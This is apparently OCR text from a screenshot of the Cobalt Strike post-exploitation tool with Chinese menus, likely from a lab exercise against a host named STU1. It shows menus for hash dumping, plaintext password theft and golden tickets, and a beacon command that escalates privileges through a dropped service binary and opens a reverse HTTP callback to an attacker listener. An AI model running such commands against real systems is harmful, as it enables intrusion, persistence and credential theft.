 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external inte... listener user compu... note process pid arch last
192.16... 169.25... web Admini... STU1 web.exe 876 x64 2ms
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
以其他用户上线(S)
权限提权
尝试以高权限启动一个Beacon会话
监听器: web
提权方式: svc-exe
运行 帮助
代理转发 X 监听器 X 脚本管理器 X Beacon 169.254.129.186@876 X
beacon> elevate svc-exe web
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.10.6:1234) via Service
Control Manager (\\127.0.0.1\ADMIN$\dd16104.exe)
[+] host called home, sent: 291332 bytes
[+] received output:
Started service dd16104 on .
[+] host called home, sent: 38 bytes